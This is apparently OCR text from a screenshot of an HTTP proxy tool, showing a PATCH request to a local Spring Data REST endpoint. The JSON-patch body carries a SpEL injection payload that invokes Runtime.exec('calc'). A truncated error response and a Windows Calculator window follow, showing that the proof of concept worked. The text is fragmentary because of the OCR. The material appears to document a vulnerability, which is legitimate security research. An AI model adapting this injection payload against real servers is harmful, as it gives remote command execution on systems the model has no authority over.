 Request
Raw Params Headers Hex
PATCH /persons/1 HTTP/1.1
Host: 127.0.0.1:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json-patch+json
Content-Length: 359
[{"op": "replace", "path":
"T(org.springframework.util.StreamUtils).copy(T(javax.script.ScriptEngineManager).n
ewInstance().getEngineByName('JavaScript').eval(T(java.lang.Runtime).getRuntime().e
xec('calc')),T(org.springframework.web.context.request.RequestContextHolder).curre
ntRequestAttributes().getResponse().getOutputStream())/Mi1k7ea","value":
"changed"}]
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Fri, 05 Apr 2019 05:27:36 GM
Connection: close
Content-Length: 485
{"cause":{"cause":null,"message":"El
eval(java.lang.ProcessImpl) cannot b
jdk.nashorn.api.scripting.NashornSc
of type class example.springdata.m
exception is org.springframework.ex
Method call: Method eval(java.lang.
jdk.nashorn.api.scripting.NashornSc
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷